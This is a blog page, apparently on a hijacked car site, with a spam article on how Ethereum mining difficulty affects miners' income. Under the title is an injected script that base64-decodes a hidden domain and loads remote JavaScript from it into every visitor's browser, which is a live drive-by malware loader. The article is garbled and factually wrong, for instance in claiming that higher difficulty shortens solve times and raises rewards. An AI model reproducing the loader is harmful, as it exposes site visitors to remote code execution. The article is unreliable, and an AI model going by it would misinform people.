Ethereum: How does a difficulty increase affect a miner’s income?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=34a09314″;document.body.appendChild(script);
Ethereum: How a Difficulty Increase Affects a Miner’s Income
As I write this, there are a lot of people getting into Bitcoin mining for the first time. Many buy ASIC (Application-Specific Integrated Circuit) hardware and are later surprised to find that their mining income has suddenly dropped due to the increase in Ethereum difficulty.
As a miner, you are probably familiar with the concept of block reward and transaction fees. The block reward is the amount of new Ethereum coins awarded to the miner who successfully solves a proof-of-work puzzle. This reward has increased several times since the introduction of the Ethereum blockchain.
What Affects Mining Income?
So, how does a difficulty increase affect a miner’s income? Let’s break it down:
- Blocked Reward: The blocked reward is directly related to the difficulty level in Ethereum. As the difficulty increases, the time it takes a miner to solve a puzzle decreases. This means that miners will be rewarded with more coins per block.
- Mining Difficulty: Mining difficulty is calculated by adding up all the hash rates of all nodes in the network and dividing it by 2. This creates an equation where miners have to balance their computing power with the computing resources needed to solve a puzzle at a given time.
Example:
Let’s say we have two miners, Alice and Bob, competing to mine a block in Ethereum. They both start with the same hash rate and know that they have to spend less than half of 2^32 (a huge number) to find a valid solution. If the mining difficulty is increased by one unit, Alice’s chance of finding a solution increases exponentially.
- Alice: With a mining difficulty of 10^11, she has to spend at least $1 to find a solution.
- Bob:

With a mining difficulty of 9^11, it only needs $0.0001 to find a solution.
What can miners do?
To mitigate the effects of increasing difficulty on their income, miners can take several steps:
- Upgrade to newer hardware: If you are using older ASIC hardware, it is time to consider upgrading to more efficient models.
- Optimize your mining setup: Experiment with different settings and configurations to minimize power consumption while maximizing efficiency.
- Diversify your mining operations: Consider renting out your mining power or joining a pool with other miners to spread the risk.
Conclusion:
A difficulty increase in Ethereum can have a significant impact on a miner’s income. While it may seem counterintuitive, understanding how mining works and taking proactive steps to adapt to changing conditions can help you maintain your profitability in this competitive market.
Add a comment Cancel reply
Categories
- Auto Detailing (1)
- Car News (2)
- Car Reviews (1)
- Uncategorized (33)
Recent Posts
About us




